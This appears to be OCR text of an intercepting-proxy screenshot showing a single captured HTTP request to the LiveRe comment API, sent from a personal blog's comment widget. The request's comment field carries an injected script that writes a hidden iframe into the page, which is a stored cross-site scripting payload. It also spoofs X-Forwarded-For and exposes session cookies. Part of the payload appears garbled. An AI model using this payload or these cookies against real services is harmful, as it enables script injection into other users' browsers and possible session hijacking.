 Request to https://api-zero.livere.com:443 [13.125.33.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/v1/comments/w?callback=jQuery112409497575719521181_1548779938765&requestPath=%2Fv1%2Fcomments%2Fw&id=city&uid%5Bconsumer_seq%5D=1020&uid%5Blivere_seq%5D=33245&uid%5Bsmartlogin_seq%5D
=9802&refer=stevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&title=%E5%8F%91%E5%B8%83%2F%E8%AE%A2%E9%98%85%E6%A8%A1%E5%BC%8F%E6%8E%A2%E7%B4%A2&ouid=MTAyMC8zMzI0NS85ODAy&logo=&highlightSeq
=&redirectOrigin=&discuss=false&preview=false&site=http%3A%2F%2Fstevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&content=123456<script>document.getElementById("toast").innerHTML="<iframe+
src=http"+" +style='display:"+"none;'></iframe>"</script>&repSeq=4505971&name=%E5%A5%B6%E8%8C%B6%E5%B0%8F%E4%BB%99%E5%A5%B3&adminSeq=27266453&sync=true&isSecret=0&con
sumerSeq=1020&livereSeq=33245&smartloginSeq=9802&_=1548779938773 HTTP/1.1
Host: api-zero.livere.com
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
DNT: 1
Accept: */*
Referer:
https://was.livere.me/comment/city?id=city&refer=stevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&uid=MTAyMC8zMzI0NS85ODAy&site=http%3A%2F%2Fstevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&t
itle=%E5%8F%91%E5%B8%83%2F%E8%AE%A2%E9%98%85%E6%A8%A1%E5%BC%8F%E6%8E%A2%E7%B4%A2
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: _ga=GA1.2.322484974.1548608239; km_ai=9meLGzPTeor4sYtzIK%2BxOZCUjf8%3D; km_lv=x;
connect.sid=s%3Ae6ac0b23-1a0e-4d62-b179-93470b1a4a93.OIS%2Fv3eUgCJMp%2BnT7T2Zjdx8qn1rQMEMTEnvMxZKTis
X-Forwarded-For: 127.0.0.1